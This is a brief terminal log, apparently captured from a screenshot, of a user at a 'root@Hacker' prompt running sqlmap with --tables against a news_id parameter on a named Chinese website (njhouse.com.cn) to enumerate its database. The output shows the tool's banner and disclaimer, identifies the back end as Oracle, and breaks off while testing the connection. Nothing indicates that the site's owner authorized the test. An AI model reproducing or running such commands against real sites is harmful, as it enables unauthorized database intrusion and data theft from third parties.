 [*] shutting down at 16:11:34
[root@Hacker~]# Sqlmap -u http://www.njhouse.com.cn/news/news_detail.php?news_id
=11206 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:12:22
[16:12:22] [INFO] resuming back-end DBMS 'oracle'
[16:12:22] [INFO] testing connection to the target url